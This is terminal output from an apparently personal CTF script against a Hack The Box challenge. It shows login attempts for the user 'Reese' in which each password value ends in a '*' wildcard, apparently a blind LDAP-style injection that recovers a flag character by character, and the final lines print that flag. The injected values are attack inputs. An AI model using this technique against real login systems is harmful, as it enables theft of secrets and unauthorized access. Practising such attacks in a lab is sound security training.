 PROBLEMS OUTPUT TERMINAL JUPYTER DEBUG CONSOLE
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}7*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}8*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}9*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}`*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}~*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}!*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}@*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}$*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}%*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}&*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}-*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}_*'}
Try[*]: {'username': 'Reese', 'password': "HTB{d1rectory_h4xx0r_is_k00l}'*"}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}{*'}
Try[*]: {'username': 'Reese', 'password': 'HTB{d1rectory_h4xx0r_is_k00l}}*'}
HTB{d1rectory_h4xx0r_is_k00l}
PS D:\My Project\Python\ctf_script>